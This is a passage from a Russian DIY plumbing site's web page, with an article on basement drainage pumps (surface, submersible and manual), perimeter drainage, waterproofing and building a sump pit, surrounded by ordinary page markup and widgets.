var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="wp-singular post-template-default single single-post postid-6748 single-format-standard wp-theme-root  group-blog">



<div id="page" class="site">
    <div id="cnt_rb_219656" class="cnt32_rl_bg_str" data-id="219656"></div>
    <div id="cnt_rb_218724" class="cnt32_rl_bg_str" data-id="218724"></div>
	<a class="skip-link screen-reader-text" href="#main">Перейти к контенту</a>

    
    
<header id="masthead" class="site-header container" itemscope itemtype="http://schema.org/WPHeader">
    <div class="site-header-inner ">
        <div class="site-branding">
            <div class="site-logotype"><a href="https://remkasam.ru/"><img data-no-lazy="1" width="185" height="100" src="http://remkasam.ru/wp-content/uploads/2021/01/main-logo.png" alt="Все о сантехнике"></a></div>
                            <div class="site-branding-container">

                    <div class="site-title"><a href="https://remkasam.ru/">Все о сантехнике</a></div>
                                            <p class="site-description">Установка и ремонт сантехники своими руками</p>
                    
                </div>
                    </div><!-- .site-branding -->

        
        
        
        
        <div class="mob-hamburger"><span></span></div>

                    <div class="mob-search">
<form role="search" method="get" id="searchform_7516" action="https://remkasam.ru/" class="search-form">
    <label class="screen-reader-text" for="s_7516">Поиск: </label>
    <input type="text" value="" name="s" id="s_7516" class="search-form__text">
    <button type="submit" id="searchsubmit_7516" class="search-form__submit"></button>
</form></div>
            </div><!--.site-header-inner-->
</header><!-- #masthead -->
    
    
    
    <nav id="site-navigation" class="main-navigation container">
        <div class="main-navigation-inner ">
            <div class="menu-main-container"><ul id="header_menu" class="menu"><li id="menu-item-2099" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2099"><a href="https://remkasam.ru/category/bide">Биде</a></li>
<li id="menu-item-2101" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2101"><a href="https://remkasam.ru/category/vanny">Ванные комнаты и ванны</a></li>
<li id="menu-item-2102" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2102"><a href="https://remkasam.ru/category/vodonagrevateli">Водонагреватели</a></li>
<li id="menu-item-2104" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2104"><a href="https://remkasam.ru/category/dushevye-kabiny">Душевые кабины</a></li>
<li id="menu-item-2105" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2105"><a href="https://remkasam.ru/category/kuxonnye-mojki">Кухонные мойки</a></li>
<li id="menu-item-2108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2108"><a href="https://remkasam.ru/category/radiatory-otopleniya">Отопление</a></li>
<li id="menu-item-2109" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2109"><a href="https://remkasam.ru/category/rakoviny-umyvalniki">Раковины, умывальники</a></li>
<li id="menu-item-2110" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2110"><a href="https://remkasam.ru/category/schyotchiki-vody-vodoschyotchik">Счётчики воды, водосчётчик</a></li>
<li id="menu-item-2112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2112"><a href="https://remkasam.ru/category/unitaz">Унитаз</a></li>
<li id="menu-item-2158" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2158"><a href="https://remkasam.ru/category/truby-i-kanalizaciya">Трубы и канализация</a></li>
<li id="menu-item-2113" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2113"><a href="https://remkasam.ru/category/filtry-dlya-vody">Фильтры для воды</a></li>
</ul></div>        </div><!--.main-navigation-inner-->
    </nav><!-- #site-navigation -->

    

    
    
	<div id="content" class="site-content container">

        

<div itemscope itemtype="http://schema.org/Article">

    
	<div id="primary" class="content-area">
		<main id="main" class="site-main">

            <div class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://remkasam.ru/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="0"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://remkasam.ru/category/pogreb" itemprop="item"><span itemprop="name">Погреб</span></a><meta itemprop="position" content="1"></span></div>
			
<article id="post-6748" class="post-6748 post type-post status-publish format-standard has-post-thumbnail  category-pogreb tag-d0-b2-d0-b8-d0-b4-d1-8b-d0-bd-d0-b0-d1-81-d0-be-d1-81-d0-be-d0-b2 tag-d0-ba-d0-b0-d0-ba-d0-be-d1-82-d0-ba-d0-b0-d1-87-d0-b0-d1-82-d1-8c-d0-b2-d0-be-d0-b4-d1-83-d0-b8-d0-b7-d0-bf-d0-be-d0-b4-d0-b2-d0-b0-d0-bb-d0-b0 tag-d0-ba-d0-b0-d0-ba-d1-81-d0-b4-d0-b5-d0-bb-d0-b0-d1-82-d1-8c-d0-bf-d1-80-d0-b8-d1-8f-d0-bc-d0-be-d0-ba tag-d0-bd-d0-b0-d1-81-d0-be-d1-81-d1-8b-d0-b4-d0-bb-d1-8f-d0-be-d1-82-d0-ba-d0-b0-d1-87-d0-ba-d0-b8-d0-b2-d0-be-d0-b4-d1-8b tag-d1-81-d1-85-d0-b5-d0-bc-d0-b0-d0-b0-d0-b2-d1-82-d0-be-d0-bc-d0-b0-d1-82-d0-b8-d1-87-d0-b5-d1-81-d0-ba-d0-be-d0-b9-d0-be-d1-82-d0-ba-d0-b0-d1-87-d0-ba-d0-b8-d0-b2-d0-be-d0-b4-d1-8b">

    
        <header class="entry-header">
                                            <h1 class="entry-title" itemprop="headline">Виды насосов для откачки воды из подвала и как откачать без специального устройства?</h1>                            
            
                            <div class="entry-meta">
                    <span class="entry-category"><span class="hidden-xs">Рубрика:</span> <a href="https://remkasam.ru/category/pogreb" itemprop="articleSection">Погреб</a></span><span class="b-share b-share--small">


<span class="b-share__ico b-share__vk js-share-link" data-uri="https://vk.com/share.php?url=https%3A%2F%2Fremkasam.ru%2Fvidyi-nasosov-dlya-otkachki-vodyi-iz-podvala-i-kak-otkachat-bez-spetsialnogo-ustroystva.html"></span>


<span class="b-share__ico b-share__fb js-share-link" data-uri="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fremkasam.ru%2Fvidyi-nasosov-dlya-otkachki-vodyi-iz-podvala-i-kak-otkachat-bez-spetsialnogo-ustroystva.html"></span>


<span class="b-share__ico b-share__tw js-share-link" data-uri="https://twitter.com/share?text=%D0%92%D0%B8%D0%B4%D1%8B+%D0%BD%D0%B0%D1%81%D0%BE%D1%81%D0%BE%D0%B2+%D0%B4%D0%BB%D1%8F+%D0%BE%D1%82%D0%BA%D0%B0%D1%87%D0%BA%D0%B8+%D0%B2%D0%BE%D0%B4%D1%8B+%D0%B8%D0%B7+%D0%BF%D0%BE%D0%B4%D0%B2%D0%B0%D0%BB%D0%B0+%D0%B8+%D0%BA%D0%B0%D0%BA+%D0%BE%D1%82%D0%BA%D0%B0%D1%87%D0%B0%D1%82%D1%8C+%D0%B1%D0%B5%D0%B7+%D1%81%D0%BF%D0%B5%D1%86%D0%B8%D0%B0%D0%BB%D1%8C%D0%BD%D0%BE%D0%B3%D0%BE+%D1%83%D1%81%D1%82%D1%80%D0%BE%D0%B9%D1%81%D1%82%D0%B2%D0%B0%3F&url=https%3A%2F%2Fremkasam.ru%2Fvidyi-nasosov-dlya-otkachki-vodyi-iz-podvala-i-kak-otkachat-bez-spetsialnogo-ustroystva.html"></span>


<span class="b-share__ico b-share__ok js-share-link" data-uri="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl=https%3A%2F%2Fremkasam.ru%2Fvidyi-nasosov-dlya-otkachki-vodyi-iz-podvala-i-kak-otkachat-bez-spetsialnogo-ustroystva.html"></span>


<span class="b-share__ico b-share__whatsapp js-share-link js-share-link-no-window" data-uri="whatsapp://send?text=%D0%92%D0%B8%D0%B4%D1%8B+%D0%BD%D0%B0%D1%81%D0%BE%D1%81%D0%BE%D0%B2+%D0%B4%D0%BB%D1%8F+%D0%BE%D1%82%D0%BA%D0%B0%D1%87%D0%BA%D0%B8+%D0%B2%D0%BE%D0%B4%D1%8B+%D0%B8%D0%B7+%D0%BF%D0%BE%D0%B4%D0%B2%D0%B0%D0%BB%D0%B0+%D0%B8+%D0%BA%D0%B0%D0%BA+%D0%BE%D1%82%D0%BA%D0%B0%D1%87%D0%B0%D1%82%D1%8C+%D0%B1%D0%B5%D0%B7+%D1%81%D0%BF%D0%B5%D1%86%D0%B8%D0%B0%D0%BB%D1%8C%D0%BD%D0%BE%D0%B3%D0%BE+%D1%83%D1%81%D1%82%D1%80%D0%BE%D0%B9%D1%81%D1%82%D0%B2%D0%B0%3F%20https%3A%2F%2Fremkasam.ru%2Fvidyi-nasosov-dlya-otkachki-vodyi-iz-podvala-i-kak-otkachat-bez-spetsialnogo-ustroystva.html"></span>


<span class="b-share__ico b-share__viber js-share-link js-share-link-no-window" data-uri="viber://forward?text=%D0%92%D0%B8%D0%B4%D1%8B+%D0%BD%D0%B0%D1%81%D0%BE%D1%81%D0%BE%D0%B2+%D0%B4%D0%BB%D1%8F+%D0%BE%D1%82%D0%BA%D0%B0%D1%87%D0%BA%D0%B8+%D0%B2%D0%BE%D0%B4%D1%8B+%D0%B8%D0%B7+%D0%BF%D0%BE%D0%B4%D0%B2%D0%B0%D0%BB%D0%B0+%D0%B8+%D0%BA%D0%B0%D0%BA+%D0%BE%D1%82%D0%BA%D0%B0%D1%87%D0%B0%D1%82%D1%8C+%D0%B1%D0%B5%D0%B7+%D1%81%D0%BF%D0%B5%D1%86%D0%B8%D0%B0%D0%BB%D1%8C%D0%BD%D0%BE%D0%B3%D0%BE+%D1%83%D1%81%D1%82%D1%80%D0%BE%D0%B9%D1%81%D1%82%D0%B2%D0%B0%3F%20https%3A%2F%2Fremkasam.ru%2Fvidyi-nasosov-dlya-otkachki-vodyi-iz-podvala-i-kak-otkachat-bez-spetsialnogo-ustroystva.html"></span>


<span class="b-share__ico b-share__telegram js-share-link js-share-link-no-window" data-uri="https://t.me/share/url?url=https%3A%2F%2Fremkasam.ru%2Fvidyi-nasosov-dlya-otkachki-vodyi-iz-podvala-i-kak-otkachat-bez-spetsialnogo-ustroystva.html&text=%D0%92%D0%B8%D0%B4%D1%8B+%D0%BD%D0%B0%D1%81%D0%BE%D1%81%D0%BE%D0%B2+%D0%B4%D0%BB%D1%8F+%D0%BE%D1%82%D0%BA%D0%B0%D1%87%D0%BA%D0%B8+%D0%B2%D0%BE%D0%B4%D1%8B+%D0%B8%D0%B7+%D0%BF%D0%BE%D0%B4%D0%B2%D0%B0%D0%BB%D0%B0+%D0%B8+%D0%BA%D0%B0%D0%BA+%D0%BE%D1%82%D0%BA%D0%B0%D1%87%D0%B0%D1%82%D1%8C+%D0%B1%D0%B5%D0%B7+%D1%81%D0%BF%D0%B5%D1%86%D0%B8%D0%B0%D0%BB%D1%8C%D0%BD%D0%BE%D0%B3%D0%BE+%D1%83%D1%81%D1%82%D1%80%D0%BE%D0%B9%D1%81%D1%82%D0%B2%D0%B0%3F"></span>

</span>                </div><!-- .entry-meta -->
                    </header><!-- .entry-header -->


                    <div class="page-separator"></div>
        
    
	<div class="entry-content" itemprop="articleBody">
		<div class="fpm_start"></div>
<p>Насос для откачки воды из подвала выбирается с учетом основных параметров прибора. Принимают во внимание и условия эксплуатации. В данном случае играет роль степень затопления помещения. Кроме того, необходимо обратить внимание на качество воды. Если жидкость загрязнена сильно, увеличивается вероятность поломки устройства.</p>
<h2>Причины затопления подвалов</h2>
<p>Откачка воды из погреба, подвального помещения насосом выполняется в ряде случаев:</p>
<ul>
<li>затопление вследствие прорыва трубопровода водоснабжения или канализации;</li>
<li>подъем уровня грунтовых вод выше 2 м, чему часто способствуют частые дожди осенью или таяние снега ранней весной;</li>
<li>возникновение нового источника воды под основанием объекта.</li>
</ul>
<p>Если причиной затопления подвала являются грунтовые воды, велика вероятность, что на этапе проектирования и строительства объекта не был учтен факт их близкого залегания к верхнему слою почвы. Значит, дренажная система, предназначенная для отведения избытка жидкости, функционирует неэффективно или отсутствует.</p>
<p>Если выкачать воду из подвала, она снова появится через некоторое время. По этой причине рекомендуется обустроить дренажную систему и наладить автоматическое удаление жидкости из помещения с применением насосного оборудования.</p>
<h2>Виды насосов для откачивания воды &#8212; поверхностные, погружные, универсальные, ручные</h2>
<p>Все устройства делятся на 2 основные разновидности:</p>
<ul>
<li>механические (ручные);</li>
<li>электрические.</li>
</ul>
<p>К первой группе относятся модели, принцип действия которых основан на перемещении поршня. При его движении происходит откачивание жидкости. Работать с таким насосом придется вручную. Зато это отличный вариант для случаев, когда при затоплении отключилась электроэнергия, или предстоит откачивать воду из подвала неэлектрифицированной дачи. Электрические устройства работают в автоматическом режиме, они более функциональны, однако стоят дороже.</p>
<p>Насосы делятся на виды еще и на основании способности работать с жидкостями разной степени загрязнения:</p>
<ul>
<li>фекальные;</li>
<li>дренажные.</li>
</ul>
<p>Если в помещении пол земляной, велика вероятность, что используемый насос для подвала будет пропускать через себя не только воду, но и мусор, достаточно крупные комья почвы. При этом снижается его эффективность. Прибор сильно перегревается, вскоре после этого сгорает двигатель. Значит, выбор устройства следует делать, учитывая данный фактор. Однако в большинстве случаев достаточно возможностей дренажного насоса.</p>
<p>&nbsp;</p><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_start( "true" );
/* ]]&gt; */
</script>

<p>Если решается вопрос, как выкачать воду, рассматривают другие разновидности, отличные по механизму работы:</p>
<ul>
<li>поверхностный;</li>
<li>погружной;</li>
<li>универсальный.</li>
</ul>
<p>Первый из вариантов предназначен для установки на поверхности. Он не должен контактировать с водой. Разрешается только погружать в жидкость подводящую трубу. Охлаждается поверхностное устройство на воздухе. Функционировать такой насос должен с перерывами, что позволит избежать перегрева.</p>
<p>Данная разновидность прибора может использоваться для подъема воды с высоты не более 9 м. Недостатком является отсутствие возможности полностью откачать жидкость. Это обусловлено тем, что при попадании воздуха внутрь происходит автоматическое отключение, поэтому остаток воды следует удалять с пола подвального помещения самостоятельно.</p>
<p>В процессе эксплуатации насос издает сильный шум. Причина &#8212; работа двигателя, который не заглушается окружающей средой, как это происходит в случае с погружным аналогом. Поверхностный насос предназначен для перекачивания жидкостей, которые не содержат крупные фракции. Преимуществом такого устройства является быстрота установки и простота обслуживания, эксплуатации. Один шланг опускается в затопленный подвал, второй &#8212; выводится за пределы объекта в сторону ливневой или дренажной канализации.</p>
<p>Погружной насос устроен сложнее. Он имеет герметичный корпус, что позволяет опускать его на глубину. Подобные устройства могут применяться в качестве элемента дренажной системы или же использоваться однократно. Учитывая сложность установки таких насосов, целесообразно задействовать их на постоянной основе, например, при организации автоматического откачивания воды из подвального помещения.</p>
<p>Охлаждение погружного насоса осуществляется благодаря жидкости: при погружении часть вырабатываемого двигателем тепла отдается окружающей среде (водной толще). Стоимость подобной техники намного выше. Это обусловлено ее функциональностью, эффективностью. Преимуществом данной модели является возможность автозапуска при достижении некоторого уровня высоты стен.</p>
<p>Погружные устройства могут работать на существенной глубине. Они поднимают воду со 100 м. Насосы этого вида тоже делятся на 2 группы: дренажные и фекальные. Однако для перекачивания жидкости из подвала преимущество отдают первому варианту. Это обусловлено тем, что погружные насосы предназначены для работы с жидкостями, содержащими фракции небольшого и среднего размера.</p>
<p>Универсальными считаются приборы, которые могут работать в разных условиях. Например, так можно назвать погружные дренажные насосы для выкачивания нечистот. Они предназначены для работы на большой глубине, но могут поднимать воду и с малой глубины. Такие устройства одинаково эффективно транспортируют чистые и загрязненные твердыми вкраплениями жидкости.</p>
<h2>Техники выкачивания без насоса &#8212; дренаж и гидроизоляция</h2>
<p>При появлении воды в погребе нужно сначала удалить ее, затем следует обустроить систему водоотведения. Необходимо вырыть траншею вдоль стен фундамента по всему периметру. Ее ширина не должна превышать 130 см. По глубине яма превосходит основание дома на полметра.</p>
<p>На дне траншеи настилается геотекстиль. Затем ее засыпают гравием. Сверху располагают дренажные трубы. Они должны соединяться со смотровыми колодцами. Затем производится засыпка: сначала &#8212; мелкофракционным щебнем (толщина слоя 12 см), потом &#8212; песком (10 см) и снова &#8212; щебнем, но уже крупнофракционным (15 см). После этого дренажную систему засыпают слоем грунта, сверху заливают цементным раствором.</p>
<p>Снизить вероятность проникновения влаги в подвал можно, используя гидроизоляцию. Внутренние стены и пол обрабатывают проникающим составом. Затем используют обмазочную гидроизоляцию. Сверху покрывают армирующей сеткой, после этого заливают бетонным раствором.</p>
<p>Наружная изоляция поверхности цоколя от влаги выполняется с применением гидрофобизаторов (проникающие смеси), обмазочных и рулонных материалов (они чередуются). На последнем этапе производится оштукатуривание конструкции после установки армирующей сетки. Если решается вопрос, как откачать воду из подвала, следует позаботиться и о вентиляции (на противоположных стенах делают продухи). Благодаря этому ускоряется осушение помещения после затопления с последующим удалением жидкости.</p>
<h2>Организация автоматической откачки воды</h2>
<p>По центру подвала роется небольшой котлован, в нем &#8212; яма, по размерам соответствующая ведру. Уплотняют стенки. Затем выполняют кирпичную кладку по периметру котлована. Бетонируют поверхность (слой раствора &#8212; до 3 см). На дне в небольшом углублении устанавливают ведро. Здесь будет располагаться погружной насос. Устанавливают арматурные прутья, формируя подобие пояса в приямке. Расстояние между ними должно быть достаточным, чтобы могли проходить крупные фракции загрязнений.</p>
<p>На дне приямка роют неглубокие канавы. Они будут выполнять функцию водоотведения по направлению к дренажной системе. При появлении воды устройство включается и начинает откачивать ее из подвала. Без насоса этот процесс тоже будет выполняться, но намного медленнее.</p>
<div class="fpm_end"></div>

            <div class="main-box" id="print-content">
                <ul class="box-fab-list">
                    <li class="box-fab-search-author-link">Автор: <a href="https://remkasam.ru/author/daniil" rel="nofollow">daniil</a></li>
                    <li class="box-fab-search-author-link"><a class="btn-print" href="javascript:window.print()" rel="nofollow" ><i class="fa fa-print" aria-hidden="true"></i>  Распечатать</a></li>
                </ul>
                <div class="box_author">
                    <div class="box-option"><span class="description"></span>
                        <div class="p_bold"> 
                            <span class="rating">Оцените статью:</span>
                            <div class="tst_rating"></div>
                            <div id="md_author__ratingstars">
        <div class="vote-block" data-id="6748" data-total="0" data-rating="0" rel="v:rating">
        <ol class="rating show-current">
            <li>5</li><li>4</li><li>3</li><li>2</li><li>1</li>
            <li class="currentbox"><span style="width:0%"></span></li>
        </ol></div>
        <div class="rating-info" id="rating-info"></div>
        <div class="rating-text"  id="rating-text">(0 голосов, среднее: 0 из 5)</div></div>
                            <span id="md_author__labelshared" class="rating">Поделитесь с друзьями!</span>
                        </div>
                        <div class="other"> 
                            <div class="link">
                                <div class="share">
                                    <span class="link-more"><!-- uSocial --><script async src="https://usocial.pro/usocial/usocial.js?v=6.1.4" data-script="usocial" charset="utf-8"></script>
                                        <div class="uSocial-Share" data-pid="2d516df27f5f5a5408b4f6d3a6846a1e" data-type="share" data-options="rect,style1,default,absolute,horizontal,size48,eachCounter0,counter0,nomobile" data-social="vk,fb,twi,ok,gPlus,telegram"></div><!-- /uSocial -->
                                    </span>
                                </div>
                            </div>
                        </div>
                    </div>
                </div></div><div class='yarpp-related'>
<div class="yarpp-heading">Похожие записи:</div>
<div class="yarpp-thumbnails-horizontal">
<div class='yarpp-thumbnail-block'><a class='yarpp-thumbnail' href='https://remkasam.ru/drenajnyi-nasos-dlia-otkachki-vody-ystroistvo-vidy-reiting-proizvoditelei-ystanovka.html' title='Дренажный насос для откачки воды: устройство, виды, рейтинг производителей, установка'>
<span class="yarpp-thumbnail-default"><img width="170" height="130" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20170%20130'%3E%3C/svg%3E" class="attachment-170x130 size-170x130 wp-post-image" alt="" data-lazy-src="https://remkasam.ru/wp-content/uploads/2019/11/drenazhnyj-nasos-dlja-otkachki-vody-ustrojstvo-vidy-rejting-proizvoditelej-ustanovka-76936a2-170x130.jpg" /><noscript><img width="170" height="130" src="https://remkasam.ru/wp-content/uploads/2019/11/drenazhnyj-nasos-dlja-otkachki-vody-ustrojstvo-vidy-rejting-proizvoditelej-ustanovka-76936a2-170x130.jpg" class="attachment-170x130 size-170x130 wp-post-image" alt="" /></noscript></span></span><span class="yarpp-thumbnail-title">Дренажный насос для откачки воды: устройство, виды, рейтинг производителей, установка</span></a></div>
<div class='yarpp-thumbnail-block'><a class='yarpp-thumbnail' href='https://remkasam.ru/kak-sdelat-drenazh-podvala-chastnogo-doma-svoimi-rukami.html' title='Как сделать дренаж подвала частного дома своими руками?'>
<span class="yarpp-thumbnail-default"><img width="170" height="130" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20170%20130'%3E%3C/svg%3E" class="attachment-170x130 size-170x130 wp-post-image" alt="" data-lazy-src="https://remkasam.ru/wp-content/uploads/2018/11/drenazh_podvala_chastnogo_doma_1-1024x768-170x130.jpg" /><noscript><img width="170" height="130" src="https://remkasam.ru/wp-content/uploads/2018/11/drenazh_podvala_chastnogo_doma_1-1024x768-170x130.jpg" class="attachment-170x130 size-170x130 wp-post-image" alt="" /></noscript></span></span><span class="yarpp-thumbnail-title">Как сделать дренаж подвала частного дома своими руками?</span></a></div>
<div class='yarpp-thumbnail-block'><a class='yarpp-thumbnail' href='https://remkasam.ru/vidy-nasosov-ih-ystroistvo-oblast-primeneniia-i-klassifikaciia.html' title='Виды насосов, их устройство, область применения и классификация'>
<span class="yarpp-thumbnail-default"><img width="170" height="130" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20170%20130'%3E%3C/svg%3E" class="attachment-170x130 size-170x130 wp-post-image" alt="" data-lazy-src="https://remkasam.ru/wp-content/uploads/2019/11/vidy-nasosov-ih-ustrojstvo-oblast-primenenija-i-klassifikacija-5f40266-170x130.jpg" /><noscript><img width="170" height="130" src="https://remkasam.ru/wp-content/uploads/2019/11/vidy-nasosov-ih-ustrojstvo-oblast-primenenija-i-klassifikacija-5f40266-170x130.jpg" class="attachment-170x130 size-170x130 wp-post-image" alt="" /></noscript></span></span><span class="yarpp-thumbnail-title">Виды насосов, их устройство, область применения и классификация</span></a></div>
</div>
</div>
	<div id="hypercomments_widget"></div>
    <script type="text/javascript">                                      
    var _hcwp = _hcwp || [];
    var _hc_real = {widget_id : 29230, widget : "Stream",
     append: '#hypercomments_widget', css: '',
     words_limit: 10, realtime: true, comments_level: 4,
     platform: "wordpress", xid: 'remkasam.ru/?p=1299' };
    _hcwp.push(_hc_real);              
    (function() { 
    if("HC_LOAD_INIT" in window)return;
    HC_LOAD_INIT = true;
    var lang = "ru";
    var hcc = document.createElement("script"); hcc.type = "text/javascript"; hcc.async = true;
    hcc.src = ("https:" == document.location.protocol ? "https" : "http")+"://w.hypercomments.com/widget/hc/29230/"+lang+"/widget.js";
    var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(hcc, s.nextSibling); 
    })();
    </script>
    	</div><!-- .entry-content -->
</article><!-- #post-## -->





<div class="entry-footer">
    
    
    
    </div>



    <div class="b-share b-share--post">
                    <div class="b-share__title">Понравилась статья? Поделиться с друзьями:</div>
        
                


<span class="b-share__ico b-share__vk js-share-link" data-uri="https://vk.com/share.php?url=https%3A%2F%2Fremkasam.ru%2Fvidyi-nasosov-dlya-otkachki-vodyi-iz-podvala-i-kak-otkachat-bez-spetsialnogo-ustroystva.html"></span>


<span class="b-share__ico b-share__fb js-share-link" data-uri="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fremkasam.ru%2Fvidyi-nasosov-dlya-otkachki-vodyi-iz-podvala-i-kak-otkachat-bez-spetsialnogo-ustroystva.html"></span>


<span class="b-share__ico b-share__tw js-share-link" data-uri="https://twitter.com/share?text=%D0%92%D0%B8%D0%B4%D1%8B+%D0%BD%D0%B0%D1%81%D0%BE%D1%81%D0%BE%D0%B2+%D0%B4%D0%BB%D1%8F+%D0%BE%D1%82%D0%BA%D0%B0%D1%87%D0%BA%D0%B8+%D0%B2%D0%BE%D0%B4%D1%8B+%D0%B8%D0%B7+%D0%BF%D0%BE%D0%B4%D0%B2%D0%B0%D0%BB%D0%B0+%D0%B8+%D0%BA%D0%B0%D0%BA+%D0%BE%D1%82%D0%BA%D0%B0%D1%87%D0%B0%D1%82%D1%8C+%D0%B1%D0%B5%D0%B7+%D1%81%D0%BF%D0%B5%D1%86%D0%B8%D0%B0%D0%BB%D1%8C%D0%BD%D0%BE%D0%B3%D0%BE+%D1%83%D1%81%D1%82%D1%80%D0%BE%D0%B9%D1%81%D1%82%D0%B2%D0%B0%3F&url=https%3A%2F%2Fremkasam.ru%2Fvidyi-nasosov-dlya-otkachki-vodyi-iz-podvala-i-kak-otkachat-bez-spetsialnogo-ustroystva.html"></span>


<span class="b-share__ico b-share__ok js-share-link" data-uri="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl=https%3A%2F%2Fremkasam.ru%2Fvidyi-nasosov-dlya-otkachki-vodyi-iz-podvala-i-kak-otkachat-bez-spetsialnogo-ustroystva.html"></span>


<span class="b-share__ico b-share__whatsapp js-share-link js-share-link-no-window" data-uri="whatsapp://send?text=%D0%92%D0%B8%D0%B4%D1%8B+%D0%BD%D0%B0%D1%81%D0%BE%D1%81%D0%BE%D0%B2+%D0%B4%D0%BB%D1%8F+%D0%BE%D1%82%D0%BA%D0%B0%D1%87%D0%BA%D0%B8+%D0%B2%D0%BE%D0%B4%D1%8B+%D0%B8%D0%B7+%D0%BF%D0%BE%D0%B4%D0%B2%D0%B0%D0%BB%D0%B0+%D0%B8+%D0%BA%D0%B0%D0%BA+%D0%BE%D1%82%D0%BA%D0%B0%D1%87%D0%B0%D1%82%D1%8C+%D0%B1%D0%B5%D0%B7+%D1%81%D0%BF%D0%B5%D1%86%D0%B8%D0%B0%D0%BB%D1%8C%D0%BD%D0%BE%D0%B3%D0%BE+%D1%83%D1%81%D1%82%D1%80%D0%BE%D0%B9%D1%81%D1%82%D0%B2%D0%B0%3F%20https%3A%2F%2Fremkasam.ru%2Fvidyi-nasosov-dlya-otkachki-vodyi-iz-podvala-i-kak-otkachat-bez-spetsialnogo-ustroystva.html"></span>


<span class="b-share__ico b-share__viber js-share-link js-share-link-no-window" data-uri="viber://forward?text=%D0%92%D0%B8%D0%B4%D1%8B+%D0%BD%D0%B0%D1%81%D0%BE%D1%81%D0%BE%D0%B2+%D0%B4%D0%BB%D1%8F+%D0%BE%D1%82%D0%BA%D0%B0%D1%87%D0%BA%D0%B8+%D0%B2%D0%BE%D0%B4%D1%8B+%D0%B8%D0%B7+%D0%BF%D0%BE%D0%B4%D0%B2%D0%B0%D0%BB%D0%B0+%D0%B8+%D0%BA%D0%B0%D0%BA+%D0%BE%D1%82%D0%BA%D0%B0%D1%87%D0%B0%D1%82%D1%8C+%D0%B1%D0%B5%D0%B7+%D1%81%D0%BF%D0%B5%D1%86%D0%B8%D0%B0%D0%BB%D1%8C%D0%BD%D0%BE%D0%B3%D0%BE+%D1%83%D1%81%D1%82%D1%80%D0%BE%D0%B9%D1%81%D1%82%D0%B2%D0%B0%3F%20https%3A%2F%2Fremkasam.ru%2Fvidyi-nasosov-dlya-otkachki-vodyi-iz-podvala-i-kak-otkachat-bez-spetsialnogo-ustroystva.html"></span>


<span class="b-share__ico b-share__telegram js-share-link js-share-link-no-window" data-uri="https://t.me/share/url?url=https%3A%2F%2Fremkasam.ru%2Fvidyi-nasosov-dlya-otkachki-vodyi-iz-podvala-i-kak-otkachat-bez-spetsialnogo-ustroystva.html&text=%D0%92%D0%B8%D0%B4%D1%8B+%D0%BD%D0%B0%D1%81%D0%BE%D1%81%D0%BE%D0%B2+%D0%B4%D0%BB%D1%8F+%D0%BE%D1%82%D0%BA%D0%B0%D1%87%D0%BA%D0%B8+%D0%B2%D0%BE%D0%B4%D1%8B+%D0%B8%D0%B7+%D0%BF%D0%BE%D0%B4%D0%B2%D0%B0%D0%BB%D0%B0+%D0%B8+%D0%BA%D0%B0%D0%BA+%D0%BE%D1%82%D0%BA%D0%B0%D1%87%D0%B0%D1%82%D1%8C+%D0%B1%D0%B5%D0%B7+%D1%81%D0%BF%D0%B5%D1%86%D0%B8%D0%B0%D0%BB%D1%8C%D0%BD%D0%BE%D0%B3%D0%BE+%D1%83%D1%81%D1%82%D1%80%D0%BE%D0%B9%D1%81%D1%82%D0%B2%D0%B0%3F"></span>

            </div>




        <div class="b-related">
                        <div class="b-related__header"><span>Вам также может быть интересно</span></div>
                        <div class="b-related__items">

                
                    
<div id="post-121115" class="post-card post-121115 post type-post status-publish format-standard has-post-thumbnail  category-pogreb">

    <div class="post-card__image">
        <a href="https://remkasam.ru/kondensat-v-pogrebe-teper-ya-znayu-kak-borotsya-spasla-pripasyi-rasskazyivayu-vam.html">
